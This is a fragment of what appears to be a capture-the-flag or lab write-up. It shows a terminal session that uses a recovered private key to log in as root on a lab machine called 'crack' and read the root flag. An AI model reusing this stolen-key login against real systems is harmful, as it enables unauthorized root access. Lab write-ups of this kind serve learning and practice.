 [-W local_tun[:remote_tun]] destination [command]
❯ chmod 600 true.id_rsa
❯ ssh -i true.id_rsa root@192.168.1.41 -p 9999
Linux crack 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun  7 22:11:49 2023
root@crack:~# is
-bash: is: orden no encontrada
root@crack:~# ls
root_fl4g.txt
root@crack:~# cat root_fl4g.txt
wRt2xlFjcYqXXo4HMV
root@crack:~#